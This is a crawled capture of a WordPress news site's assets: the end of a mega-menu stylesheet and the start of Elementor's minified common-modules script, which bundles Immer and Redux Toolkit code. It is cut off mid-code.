    }
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmm-slide ul.wpmm-mega-wrapper li:hover .wpmm-sub-menu-wrap {
		opacity: 0;
		visibility: hidden;
		max-height: 0;
		padding: 0 8px;
    }
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmm-slide.wpmm-onclick ul.wpmm-mega-wrapper li.active-show .wpmm-sub-menu-wrap {
		opacity: 1;
		visibility: visible;
		max-height: 10000px;
		z-index: 999;
		transition: all 0.4s ease-in;
		-webkit-transition: all 0.4s ease-in;
		-ms-transition: all 0.4s ease-in;
		padding: 15px 8px 5px;
    }
    .wp-megamenu-main-wrapper.wpmm-onclick.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.active-show > div {
    	overflow: visible;
    }
    .main-navigation button.menu-toggle{
			display: none;
	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmegamenu-toggle{
  	  height: 40px;
  	  background: #5ec073;
  	  text-align: center;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmegamenu-toggle .wpmega-openblock,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmegamenu-toggle .wpmega-closeblock{
  	  color: #ffffff;
  	  background: #5ec073;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .close-primary{
  	  color: #ffffff;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1,.wpmm-orientation-horizontal,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper{
  	  background: #3d3d3d;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-orientation-horizontal ul.wpmm-mega-wrapper > li > a,.wpmm-orientation-horizontal,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-orientation-vertical ul.wpmm-mega-wrapper > li > a{
  	  color: #ffffff;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper > li:hover > a,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-orientation-vertical ul.wpmm-mega-wrapper > li > a{
  	  font-weight: normal;
  	  text-decoration: none;
  	  color: ;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul li > a{
  	  padding: 0px;
  	}}
	@media screen and (max-width:600px){.wpmm-sub-menu-wrap li.wpmega-1columns-1total, .wpmm-sub-menu-wrap li.wpmega-1columns-2total, .wpmm-sub-menu-wrap li.wpmega-1columns-3total, .wpmm-sub-menu-wrap li.wpmega-1columns-4total, .wpmm-sub-menu-wrap li.wpmega-1columns-5total, .wpmm-sub-menu-wrap li.wpmega-1columns-6total, .wpmm-sub-menu-wrap li.wpmega-1columns-7total, .wpmm-sub-menu-wrap li.wpmega-1columns-8total, .wpmm-sub-menu-wrap li.wpmega-2columns-2total, .wpmm-sub-menu-wrap li.wpmega-2columns-3total, .wpmm-sub-menu-wrap li.wpmega-3columns-3total, .wpmm-sub-menu-wrap li.wpmega-2columns-4total, .wpmm-sub-menu-wrap li.wpmega-3columns-4total, .wpmm-sub-menu-wrap li.wpmega-4columns-4total, .wpmm-sub-menu-wrap li.wpmega-2columns-5total, .wpmm-sub-menu-wrap li.wpmega-3columns-5total, .wpmm-sub-menu-wrap li.wpmega-4columns-5total, .wpmm-sub-menu-wrap li.wpmega-5columns-5total, .wpmm-sub-menu-wrap li.wpmega-2columns-6total, .wpmm-sub-menu-wrap li.wpmega-3columns-6total, .wpmm-sub-menu-wrap li.wpmega-4columns-6total, .wpmm-sub-menu-wrap li.wpmega-5columns-6total, .wpmm-sub-menu-wrap li.wpmega-6columns-6total, .wpmm-sub-menu-wrap li.wpmega-2columns-7total, .wpmm-sub-menu-wrap li.wpmega-3columns-7total, .wpmm-sub-menu-wrap li.wpmega-4columns-7total, .wpmm-sub-menu-wrap li.wpmega-5columns-7total, .wpmm-sub-menu-wrap li.wpmega-5columns-7total, .wpmm-sub-menu-wrap li.wpmega-6columns-7total, .wpmm-sub-menu-wrap li.wpmega-7columns-7total, .wpmm-sub-menu-wrap li.wpmega-2columns-8total, .wpmm-sub-menu-wrap li.wpmega-3columns-8total, .wpmm-sub-menu-wrap li.wpmega-4columns-8total, .wpmm-sub-menu-wrap li.wpmega-5columns-8total, .wpmm-sub-menu-wrap li.wpmega-6columns-8total, .wpmm-sub-menu-wrap li.wpmega-7columns-8total, .wpmm-sub-menu-wrap li.wpmega-8columns-8total{
      width:100%;
      padding: 0 10px;}}

--- FILE ---
content_type: application/javascript
request_url: https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common-modules.min.js?ver=3.15.2
body_size: 27077
content:
/*! elementor - v3.15.0 - 09-08-2023 */
(()=>{var C={85202:(C,T,B)=>{"use strict";function n(C){for(var T=arguments.length,B=Array(T>1?T-1:0),q=1;q<T;q++)B[q-1]=arguments[q];throw Error("[Immer] minified error nr: "+C+(B.length?" "+B.map((function(C){return"'"+C+"'"})).join(","):"")+". Find the full error at: https://bit.ly/3cXEKWf")}function r(C){return!!C&&!!C[X]}function t(C){var T;return!!C&&(function(C){if(!C||"object"!=typeof C)return!1;var T=Object.getPrototypeOf(C);if(null===T)return!0;var B=Object.hasOwnProperty.call(T,"constructor")&&T.constructor;return B===Object||"function"==typeof B&&Function.toString.call(B)===Q}(C)||Array.isArray(C)||!!C[K]||!!(null===(T=C.constructor)||void 0===T?void 0:T[K])||s(C)||v(C))}function e(C){return r(C)||n(23,C),C[X].t}function i(C,T,B){void 0===B&&(B=!1),0===o(C)?(B?Object.keys:G)(C).forEach((function(q){B&&"symbol"==typeof q||T(q,C[q],C)})):C.forEach((function(B,q){return T(q,B,C)}))}function o(C){var T=C[X];return T?T.i>3?T.i-4:T.i:Array.isArray(C)?1:s(C)?2:v(C)?3:0}function u(C,T){return 2===o(C)?C.has(T):Object.prototype.hasOwnProperty.call(C,T)}function a(C,T){return 2===o(C)?C.get(T):C[T]}function f(C,T,B){var q=o(C);2===q?C.set(T,B):3===q?C.add(B):C[T]=B}function c(C,T){return C===T?0!==C||1/C==1/T:C!=C&&T!=T}function s(C){return V&&C instanceof Map}function v(C){return $&&C instanceof Set}function p(C){return C.o||C.t}function l(C){if(Array.isArray(C))return Array.prototype.slice.call(C);var T=J(C);delete T[X];for(var B=G(T),q=0;q<B.length;q++){var H=B[q],L=T[H];!1===L.writable&&(L.writable=!0,L.configurable=!0),(L.get||L.set)&&(T[H]={configurable:!0,writable:!0,enumerable:L.enumerable,value:C[H]})}return Object.create(Object.getPrototypeOf(C),T)}function d(C,T){return void 0===T&&(T=!1),y(C)||r(C)||!t(C)||(o(C)>1&&(C.set=C.add=C.clear=C.delete=h),Object.freeze(C),T&&i(C,(function(C,T){return d(T,!0)}),!0)),C}function h(){n(2)}function y(C){return null==C||"object"!=typeof C||Object.isFrozen(C)}function b(C){var T=Z[C];return T||n(18,C),T}function m(C,T){Z[C]||(Z[C]=T)}function _(){return H}function j(C,T){T&&(b("Patches"),C.u=[],C.s=[],C.v=T)}function g(C){O(C),C.p.forEach(S),C.p=null}function O(C){C===H&&(H=C.l)}function w(C){return H={p:[],l:H,h:C,m:!0,_:0}}function S(C){var T=C[X];0===T.i||1===T.i?T.j():T.g=!0}function P(C,T){T._=T.p.length;var B=T.p[0],q=void 0!==C&&C!==B;return T.h.O||b("ES5").S(T,C,q),q?(B[X].P&&(g(T),n(4)),t(C)&&(C=M(T,C),T.l||x(T,C)),T.u&&b("Patches").M(B[X].t,C,T.u,T.s)):C=M(T,B,[]),g(T),T.u&&T.v(T.u,T.s),C!==W?C:void 0}function M(C,T,B){if(y(T))return T;var q=T[X];if(!q)return i(T,(function(H,L){return A(C,q,T,H,L,B)}),!0),T;if(q.A!==C)return T;if(!q.P)return x(C,q.t,!0),q.t;if(!q.I){q.I=!0,q.A._--;var H=4===q.i||5===q.i?q.o=l(q.k):q.o,L=H,V=!1;3===q.i&&(L=new Set(H),H.clear(),V=!0),i(L,(function(T,L){return A(C,q,H,T,L,B,V)})),x(C,H,!1),B&&C.u&&b("Patches").N(q,B,C.u,C.s)}return q.o}function A(C,T,B,q,H,L,V){if(r(H)){var $=M(C,H,L&&T&&3!==T.i&&!u(T.R,q)?L.concat(q):void 0);if(f(B,q,$),!r($))return;C.m=!1}else V&&B.add(H);if(t(H)&&!y(H)){if(!C.h.D&&C._<1)return;M(C,H),T&&T.A.l||x(C,H)}}function x(C,T,B){void 0===B&&(B=!1),!C.l&&C.h.D&&C.m&&d(T,B)}function z(C,T){var B=C[X];return(B?p(B):C)[T]}function I(C,T){if(T in C)for(var B=Object.getPrototypeOf(C);B;){var q=Object.getOwnPropertyDescriptor(B,T);if(q)return q;B=Object.getPrototypeOf(B)}}function k(C){C.P||(C.P=!0,C.l&&k(C.l))}function E(C){C.o||(C.o=l(C.t))}function N(C,T,B){var q=s(T)?b("MapSet").F(T,B):v(T)?b("MapSet").T(T,B):C.O?function(C,T){var B=Array.isArray(C),q={i:B?1:0,A:T?T.A:_(),P:!1,I:!1,R:{},l:T,t:C,k:null,o:null,j:null,C:!1},H=q,L=Y;B&&(H=[q],L=ee);var V=Proxy.revocable(H,L),$=V.revoke,U=V.proxy;return q.k=U,q.j=$,U}(T,B):b("ES5").J(T,B);return(B?B.A:_()).p.push(q),q}function R(C){return r(C)||n(22,C),function n(C){if(!t(C))return C;var T,B=C[X],q=o(C);if(B){if(!B.P&&(B.i<4||!b("ES5").K(B)))return B.t;B.I=!0,T=D(C,q),B.I=!1}else T=D(C,q);return i(T,(function(C,q){B&&a(B.t,C)===q||f(T,C,n(q))})),3===q?new Set(T):T}(C)}function D(C,T){switch(T){case 2:return new Map(C);case 3:return Array.from(C)}return l(C)}function F(){function t(T,B){var q=C[T];return q?q.enumerable=B:C[T]=q={configurable:!0,enumerable:B,get:function(){var C=this[X];return Y.get(C,T)},set:function(C){var B=this[X];Y.set(B,T,C)}},q}function e(C){for(var T=C.length-1;T>=0;T--){var B=C[T][X];if(!B.P)switch(B.i){case 5:a(B)&&k(B);break;case 4:o(B)&&k(B)}}}function o(C){for(var T=C.t,B=C.k,q=G(B),H=q.length-1;H>=0;H--){var L=q[H];if(L!==X){var V=T[L];if(void 0===V&&!u(T,L))return!0;var $=B[L],U=$&&$[X];if(U?U.t!==V:!c($,V))return!0}}var W=!!T[X];return q.length!==G(T).length+(W?0:1)}function a(C){var T=C.k;if(T.length!==C.t.length)return!0;var B=Object.getOwnPropertyDescriptor(T,T.length-1);if(B&&!B.get)return!0;for(var q=0;q<T.length;q++)if(!T.hasOwnProperty(q))return!0;return!1}var C={};m("ES5",{J:function(C,T){var B=Array.isArray(C),q=function(C,T){if(C){for(var B=Array(T.length),q=0;q<T.length;q++)Object.defineProperty(B,""+q,t(q,!0));return B}var H=J(T);delete H[X];for(var L=G(H),V=0;V<L.length;V++){var $=L[V];H[$]=t($,C||!!H[$].enumerable)}return Object.create(Object.getPrototypeOf(T),H)}(B,C),H={i:B?5:4,A:T?T.A:_(),P:!1,I:!1,R:{},l:T,t:C,k:q,o:null,g:!1,C:!1};return Object.defineProperty(q,X,{value:H,writable:!0}),q},S:function(C,T,B){B?r(T)&&T[X].A===C&&e(C.p):(C.u&&function n(C){if(C&&"object"==typeof C){var T=C[X];if(T){var B=T.t,q=T.k,H=T.R,L=T.i;if(4===L)i(q,(function(C){C!==X&&(void 0!==B[C]||u(B,C)?H[C]||n(q[C]):(H[C]=!0,k(T)))})),i(B,(function(C){void 0!==q[C]||u(q,C)||(H[C]=!1,k(T))}));else if(5===L){if(a(T)&&(k(T),H.length=!0),q.length<B.length)for(var V=q.length;V<B.length;V++)H[V]=!1;else for(var $=B.length;$<q.length;$++)H[$]=!0;for(var U=Math.min(q.length,B.length),W=0;W<U;W++)q.hasOwnProperty(W)||(H[W]=!0),void 0===H[W]&&n(q[W])}}}}(C.p[0]),e(C.p))},K:function(C){return 4===C.i?o(C):a(C)}})}B.r(T),B.d(T,{EnhancerArray:()=>Se,MiddlewareArray:()=>ke,SHOULD_AUTOBATCH:()=>Ue,TaskAbortError:()=>De,__DO_NOT_USE__ActionTypes:()=>ue,addListener:()=>ze,applyMiddleware:()=>applyMiddleware,autoBatchEnhancer:()=>autoBatchEnhancer,bindActionCreators:()=>bindActionCreators,clearAllListeners:()=>Le,combineReducers:()=>combineReducers,compose:()=>compose,configureStore:()=>configureStore,createAction:()=>createAction,createAsyncThunk:()=>Pe,createDraftSafeSelector:()=>createDraftSafeSelector,createEntityAdapter:()=>createEntityAdapter,createImmutableStateInvariantMiddleware:()=>createImmutableStateInvariantMiddleware,createListenerMiddleware:()=>createListenerMiddleware,createNextState:()=>oe,createReducer:()=>createReducer,createSelector:()=>fe,createSerializableStateInvariantMiddleware:()=>createSerializableStateInvariantMiddleware,createSlice:()=>createSlice,createStore:()=>createStore,current:()=>R,findNonSerializableValue:()=>findNonSerializableValue,freeze:()=>d,getDefaultMiddleware:()=>getDefaultMiddleware,getType:()=>getType,isAction:()=>isAction,isAllOf:()=>isAllOf,isAnyOf:()=>isAnyOf,isAsyncThunkAction:()=>isAsyncThunkAction,isDraft:()=>r,isFluxStandardAction:()=>isFSA,isFulfilled:()=>isFulfilled,isImmutableDefault:()=>isImmutableDefault,isPending:()=>isPending,isPlain:()=>isPlain,isPlainObject:()=>redux_toolkit_esm_isPlainObject,isRejected:()=>isRejected,isRejectedWithValue:()=>isRejectedWithValue,legacy_createStore:()=>ce,miniSerializeError:()=>miniSerializeError,nanoid:()=>nanoid,original:()=>e,prepareAutoBatched:()=>prepareAutoBatched,removeListener:()=>Ve,unwrapResult:()=>unwrapResult});var q,H,L="undefined"!=typeof Symbol&&"symbol"==typeof Symbol("x"),V="undefined"!=typeof Map,$="undefined"!=typeof Set,U="undefined"!=typeof Proxy&&void 0!==Proxy.revocable&&"undefined"!=typeof Reflect,W=L?Symbol.for("immer-nothing"):((q={})["immer-nothing"]=!0,q),K=L?Symbol.for("immer-draftable"):"__$immer_draftable",X=L?Symbol.for("immer-state"):"__$immer_state",Q=("undefined"!=typeof Symbol&&Symbol.iterator,""+Object.prototype.constructor),G="undefined"!=typeof Reflect&&Reflect.ownKeys?Reflect.ownKeys:void 0!==Object.getOwnPropertySymbols?function(C){return Object.getOwnPropertyNames(C).concat(Object.getOwnPropertySymbols(C))}:Object.getOwnPropertyNames,J=Object.getOwnPropertyDescriptors||function(C){var T={};return G(C).forEach((function(B){T[B]=Object.getOwnPropertyDescriptor(C,B)})),T},Z={},Y={get:function(C,T){if(T===X)return C;var B=p(C);if(!u(B,T))return function(C,T,B){var q,H=I(T,B);return H?"value"in H?H.value:null===(q=H.get)||void 0===q?void 0:q.call(C.k):void 0}(C,B,T);var q=B[T];return C.I||!t(q)?q:q===z(C.t,T)?(E(C),C.o[T]=N(C.A.h,q,C)):q},has:function(C,T){return T in p(C)},ownKeys:function(C){return Reflect.ownKeys(p(C))},set:function(C,T,B){var q=I(p(C),T);if(null==q?void 0:q.set)return q.set.call(C.k,B),!0;if(!C.P){var H=z(p(C),T),L=null==H?void 0:H[X];if(L&&L.t===B)return C.o[T]=B,C.R[T]=!1,!0;if(c(B,H)&&(void 0!==B||u(C.t,T)))return!0;E(C),k(C)}return C.o[T]===B&&(void 0!==B||T in C.o)||Number.isNaN(B)&&Number.isNaN(C.o[T])||(C.o[T]=B,C.R[T]=!0),!0},deleteProperty:function(C,T){return void 0!==z(C.t,T)||T in C.t?(C.R[T]=!1,E(C),k(C)):delete C.R[T],C.o&&delete C.o[T],!0},getOwnPropertyDescriptor:function(C,T){var B=p(C),q=Reflect.getOwnPropertyDescriptor(B,T);return q?{writable:!0,configurable:1!==C.i||"length"!==T,enumerable:q.enumerable,value:B[T]}:q},defineProperty:function(){n(11)},getPrototypeOf:function(C){return Object.getPrototypeOf(C.t)},setPrototypeOf:function(){n(12)}},ee={};i(Y,(function(C,T){ee[C]=function(){return arguments[0]=arguments[0][0],T.apply(this,arguments)}})),ee.deleteProperty=function(C,T){return ee.set.call(this,C,T,void 0)},ee.set=function(C,T,B){return Y.set.call(this,C[0],T,B,C[0])};var te=function(){function e(C){var T=this;this.O=U,this.D=!0,this.produce=function(C,B,q){if("function"==typeof C&&"function"!=typeof B){var H=B;B=C;var L=T;return function(C){var T=this;void 0===C&&(C=H);for(var q=arguments.length,V=Array(q>1?q-1:0),$=1;$<q;$++)V[$-1]=arguments[$];return L.produce(C,(function(C){var q;return(q=B).call.apply(q,[T,C].concat(V))}))}}var V;if("function"!=typeof B&&n(6),void 0!==q&&"function"!=typeof q&&n(7),t(C)){var $=w(T),U=N(T,C,void 0),K=!0;try{V=B(U),K=!1}finally{K?g($):O($)}return"undefined"!=typeof Promise&&V instanceof Promise?V.then((function(C){return j($,q),P(C,$)}),(function(C){throw g($),C})):(j($,q),P(V,$))}if(!C||"object"!=typeof C){if(void 0===(V=B(C))&&(V=C),V===W&&(V=void 0),T.D&&d(V,!0),q){var X=[],Q=[];b("Patches").M(C,V,X,Q),q(X,Q)}return V}n(21,C)},this.produceWithPatches=function(C,B){if("function"==typeof C)return function(B){for(var q=arguments.length,H=Array(q>1?q-1:0),L=1;L<q;L++)H[L-1]=arguments[L];return T.produceWithPatches(B,(function(T){return C.apply(void 0,[T].concat(H))}))};var q,H,L=T.produce(C,B,(function(C,T){q=C,H=T}));return"undefined"!=typeof Promise&&L instanceof Promise?L.then((function(C){return[C,q,H]})):[L,q,H]},"boolean"==typeof(null==C?void 0:C.useProxies)&&this.setUseProxies(C.useProxies),"boolean"==typeof(null==C?void 0:C.autoFreeze)&&this.setAutoFreeze(C.autoFreeze)}var C=e.prototype;return C.createDraft=function(C){t(C)||n(8),r(C)&&(C=R(C));var T=w(this),B=N(this,C,void 0);return B[X].C=!0,O(T),B},C.finishDraft=function(C,T){var B=(C&&C[X]).A;return j(B,T),P(void 0,B)},C.setAutoFreeze=function(C){this.D=C},C.setUseProxies=function(C){C&&!U&&n(20),this.O=C},C.applyPatches=function(C,T){var B;for(B=T.length-1;B>=0;B--){var q=T[B];if(0===q.path.length&&"replace"===q.op){C=q.value;break}}B>-1&&(T=T.slice(B+1));var H=b("Patches").$;return r(C)?H(C,T):this.produce(C,(function(C){return H(C,T)}))},e}(),re=new te,ne=re.produce;re.produceWithPatches.bind(re),re.setAutoFreeze.bind(re),re.setUseProxies.bind(re),re.applyPatches.bind(re),re.createDraft.bind(re),re.finishDraft.bind(re);const oe=ne;function _typeof(C){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(C){return typeof C}:function(C){return C&&"function"==typeof Symbol&&C.constructor===Symbol&&C!==Symbol.prototype?"symbol":typeof C},_typeof(C)}function _toPropertyKey(C){var T=function _toPrimitive(C,T){if("object"!==_typeof(C)||null===C)return C;var B=C[Symbol.toPrimitive];if(void 0!==B){var q=B.call(C,T||"default");if("object"!==_typeof(q))return q;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===T?String:Number)(C)}(C,"string");return"symbol"===_typeof(T)?T:String(T)}function _defineProperty(C,T,B){return(T=_toPropertyKey(T))in C?Object.defineProperty(C,T,{value:B,enumerable:!0,configurable:!0,writable:!0}):C[T]=B,C}function ownKeys(C,T){var B=Object.keys(C);if(Object.getOwnPropertySymbols){var q=Object.getOwnPropertySymbols(C);T&&(q=q.filter((function(T){return Object.getOwnPropertyDescriptor(C,T).enumerable}))),B.push.apply(B,q)}return B}function _objectSpread2(C){for(var T=1;T<arguments.length;T++){var B=null!=arguments[T]?arguments[T]:{};T%2?ownKeys(Object(B),!0).forEach((function(T){_defineProperty(C,T,B[T])})):Object.getOwnPropertyDescriptors?Object.defineProperties(C,Object.getOwnPropertyDescriptors(B)):ownKeys(Object(B)).forEach((function(T){Object.defineProperty(C,T,Object.getOwnPropertyDescriptor(B,T))}))}return C}function formatProdErrorMessage(C){return"Minified Redux error #"+C+"; visit https://redux.js.org/Errors?code="+C+" for the full message or use the non-minified dev environment for full errors. "}var ae="function"==typeof Symbol&&Symbol.observable||"@@observable",ie=function randomString(){return Math.random().toString(36).substring(7).split("").join(".")},ue={INIT:"@@redux/INIT"+ie(),REPLACE:"@@redux/REPLACE"+ie(),PROBE_UNKNOWN_ACTION:function PROBE_UNKNOWN_ACTION(){return"@@redux/PROBE_UNKNOWN_ACTION"+ie()}};function isPlainObject(C){if("object"!=typeof C||null===C)return!1;for(var T=C;null!==Object.getPrototypeOf(T);)T=Object.getPrototypeOf(T);return Object.getPrototypeOf(C)===T}function createStore(C,T,B){var q;if("function"==typeof T&&"function"==typeof B||"function"==typeof B&&"function"==typeof arguments[3])throw new Error(formatProdErrorMessage(0));if("function"==typeof T&&void 0===B&&(B=T,T=void 0),void 0!==B){if("function"!=typeof B)throw new Error(formatProdErrorMessage(1));return B(createStore)(C,T)}if("function"!=typeof C)throw new Error(formatProdErrorMessage(2));var H=C,L=T,V=[],$=V,U=!1;function ensureCanMutateNextListeners(){$===V&&($=V.slice())}function getState(){if(U)throw new Error(formatProdErrorMessage(3));return L}function subscribe(C){if("function"!=typeof C)throw new Error(formatProdErrorMessage(4));if(U)throw new Error(formatProdErrorMessage(5));var T=!0;return ensureCanMutateNextListeners(),$.push(C),function unsubscribe(){if(T){if(U)throw new Error(formatProdErrorMessage(6));T=!1,ensureCanMutateNextListeners();var B=$.indexOf(C);$.splice(B,1),V=null}}}function dispatch(C){if(!isPlainObject(C))throw new Error(formatProdErrorMessage(7));if(void 0===C.type)throw new Error(formatProdErrorMessage(8));if(U)throw new Error(formatProdErrorMessage(9));try{U=!0,L=H(L,C)}finally{U=!1}for(var T=V=$,B=0;B<T.length;B++){(0,T[B])()}return C}return dispatch({type:ue.INIT}),(q={dispatch,subscribe,getState,replaceReducer:function replaceReducer(C){if("function"!=typeof C)throw new Error(formatProdErrorMessage(10));H=C,dispatch({type:ue.REPLACE})}})[ae]=function observable(){var C,T=subscribe;return(C={subscribe:function subscribe(C){if("object"!=typeof C||null===C)throw new Error(formatProdErrorMessage(11));function observeState(){C.next&&C.next(getState())}return observeState(),{unsubscribe:T(observeState)}}})[ae]=function(){return this},C},q}var ce=createStore;function combineReducers(C){for(var T=Object.keys(C),B={},q=0;q<T.length;q++){var H=T[q];0,"function"==typeof C[H]&&(B[H]=C[H])}var L,V=Object.keys(B);try{!function assertReducerShape(C){Object.keys(C).forEach((function(T){var B=C[T];if(void 0===B(void 0,{type:ue.INIT}))throw new Error(formatProdErrorMessage(12));if(void 0===B(void 0,{type:ue.PROBE_UNKNOWN_ACTION()}))throw new Error(formatProdErrorMessage(13))}))}(B)}catch(C){L=C}return function combination(C,T){if(void 0===C&&(C={}),L)throw L;for(var q=!1,H={},$=0;$<V.length;$++){var U=V[$],W=B[U],K=C[U],X=W(K,T);if(void 0===X){T&&T.type;throw new Error(formatProdErrorMessage(14))}H[U]=X,q=q||X!==K}return(q=q||V.length!==Object.keys(C).length)?H:C}}function bindActionCreator(C,T){return function(){return T(C.apply(this,arguments))}}function bindActionCreators(C,T){if("function"==typeof C)return bindActionCreator(C,T);if("object"!=typeof C||null===C)throw new Error(formatProdErrorMessage(16));var B={};for(var q in C){var H=C[q];"function"==typeof H&&(B[q]=bindActionCreator(H,T))}return B}function compose(){for(var C=arguments.length,T=new Array(C),B=0;B<C;B++)T[B]=arguments[B];return 0===T.length?function(C){return C}:1===T.length?T[0]:T.reduce((function(C,T){return function(){return C(T.apply(void 0,arguments))}}))}function applyMiddleware(){for(var C=arguments.length,T=new Array(C),B=0;B<C;B++)T[B]=arguments[B];return function(C){return function(){var B=C.apply(void 0,arguments),q=function dispatch(){throw new Error(formatProdErrorMessage(15))},H={getState:B.getState,dispatch:function dispatch(){return q.apply(void 0,arguments)}},L=T.map((function(C){return C(H)}));return q=compose.apply(void 0,L)(B.dispatch),_objectSpread2(_objectSpread2({},B),{},{dispatch:q})}}}var le="NOT_FOUND";var se=function defaultEqualityCheck(C,T){return C===T};function defaultMemoize(C,T){var B="object"==typeof T?T:{equalityCheck:T},q=B.equalityCheck,H=void 0===q?se:q,L=B.maxSize,V=void 0===L?1:L,$=B.resultEqualityCheck,U=function createCacheKeyComparator(C){return function areArgumentsShallowlyEqual(T,B){if(null===T||null===B||T.length!==B.length)return!1;for(var q=T.length,H=0;H<q;H++)if(!C(T[H],B[H]))return!1;return!0}}(H),W=1===V?function createSingletonCache(C){var T;return{get:function get(B){return T&&C(T.key,B)?T.value:le},put:function put(C,B){T={key:C,value:B}},getEntries:function getEntries(){return T?[T]:[]},clear:function clear(){T=void 0}}}(U):function createLruCache(C,T){var B=[];function get(C){var q=B.findIndex((function(B){return T(C,B.key)}));if(q>-1){var H=B[q];return q>0&&(B.splice(q,1),B.unshift(H)),H.value}return le}return{get,put:function put(T,q){get(T)===le&&(B.unshift({key:T,value:q}),B.length>C&&B.pop())},getEntries:function getEntries(){return B},clear:function clear(){B=[]}}}(V,U);function memoized(){var T=W.get(arguments);if(T===le){if(T=C.apply(null,arguments),$){var B=W.getEntries().find((function(C){return $(C.value,T)}));B&&(T=B.value)}W.put(arguments,T)}return T}return memoized.clearCache=function(){return W.clear()},memoized}function createSelectorCreator(C){for(var T=arguments.length,B=new Array(T>1?T-1:0),q=1;q<T;q++)B[q-1]=arguments[q];return function createSelector(){for(var T=arguments.length,q=new Array(T),H=0;H<T;H++)q[H]=arguments[H];var L,V=0,$={memoizeOptions:void 0},U=q.pop();if("object"==typeof U&&($=U,U=q.pop()),"function"!=typeof U)throw new Error("createSelector expects an output function after the inputs, but received: ["+typeof U+"]");var W=$.memoizeOptions,K=void 0===W?B:W,X=Array.isArray(K)?K:[K],Q=function getDependencies(C){var T=Array.isArray(C[0])?C[0]:C;if(!T.every((function(C){return"function"==typeof C}))){var B=T.map((function(C){return"function"==typeof C?"function "+(C.name||"unnamed")+"()":typeof C})).join(", ");throw new Error("createSelector expects all input-selectors to be functions, but received the following types: ["+B+"]")}return T}(q),G=C.apply(void 0,[function recomputationWrapper(){return V++,U.apply(null,arguments)}].concat(X)),J=C((function dependenciesChecker(){for(var C=[],T=Q.length,B=0;B<T;B++)C.push(Q[B].apply(null,arguments));return L=G.apply(null,C)}));return Object.assign(J,{resultFunc:U,memoizedResultFunc:G,dependencies:Q,lastResult:function lastResult(){return L},recomputations:function recomputations(){return V},resetRecomputations:function resetRecomputations(){return V=0}}),J}}var fe=createSelectorCreator(defaultMemoize);function createThunkMiddleware(C){return function middleware(T){var B=T.dispatch,q=T.getState;return function(T){return function(H){return"function"==typeof H?H(B,q,C):T(H)}}}}var de=createThunkMiddleware();de.withExtraArgument=createThunkMiddleware;const pe=de;var ye,ve=(ye=function(C,T){return ye=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(C,T){C.__proto__=T}||function(C,T){for(var B in T)Object.prototype.hasOwnProperty.call(T,B)&&(C[B]=T[B])},ye(C,T)},function(C,T){if("function"!=typeof T&&null!==T)throw new TypeError("Class extends value "+String(T)+" is not a constructor or null");function __(){this.constructor=C}ye(C,T),C.prototype=null===T?Object.create(T):(__.prototype=T.prototype,new __)}),__generator=function(C,T){var B,q,H,L,V={label:0,sent:function(){if(1&H[0])throw H[1];return H[1]},trys:[],ops:[]};return L={next:verb(0),throw:verb(1),return:verb(2)},"function"==typeof Symbol&&(L[Symbol.iterator]=function(){return this}),L;function verb(L){return function($){return function step(L){if(B)throw new TypeError("Generator is already executing.");for(;V;)try{if(B=1,q&&(H=2&L[0]?q.return:L[0]?q.throw||((H=q.return)&&H.call(q),0):q.next)&&!(H=H.call(q,L[1])).done)return H;switch(q=0,H&&(L=[2&L[0],H.value]),L[0]){case 0:case 1:H=L;break;case 4:return V.label++,{value:L[1],done:!1};case 5:V.label++,q=L[1],L=[0];continue;case 7:L=V.ops.pop(),V.trys.pop();continue;default:if(!(H=V.trys,(H=H.length>0&&H[H.length-1])||6!==L[0]&&2!==L[0])){V=0;continue}if(3===L[0]&&(!H||L[1]>H[0]&&L[1]<H[3])){V.label=L[1];break}if(6===L[0]&&V.label<H[1]){V.label=H[1],H=L;break}if(H&&V.label<H[2]){V.label=H[2],V.ops.push(L);break}H[2]&&V.ops.pop(),V.trys.pop();continue}L=T.call(C,V)}catch(C){L=[6,C],q=0}finally{B=H=0}if(5&L[0])throw L[1];return{value:L[0]?L[1]:void 0,done:!0}}([L,$])}}},__spreadArray=function(C,T){for(var B=0,q=T.length,H=C.length;B<q;B++,H++)C[H]=T[B];return C},he=Object.defineProperty,ge=Object.defineProperties,me=Object.getOwnPropertyDescriptors,be=Object.getOwnPropertySymbols,_e=Object.prototype.hasOwnProperty,Oe=Object.prototype.propertyIsEnumerable,__defNormalProp=function(C,T,B){return T in C?he(C,T,{enumerable:!0,configurable:!0,writable:!0,value:B}):C[T]=B},__spreadValues=function(C,T){for(var B in T||(T={}))_e.call(T,B)&&__defNormalProp(C,B,T[B]);if(be)for(var q=0,H=be(T);q<H.length;q++){B=H[q];Oe.call(T,B)&&__defNormalProp(C,B,T[B])}return C},__spreadProps=function(C,T){return ge(C,me(T))},__async=function(C,T,B){return new Promise((function(q,H){var 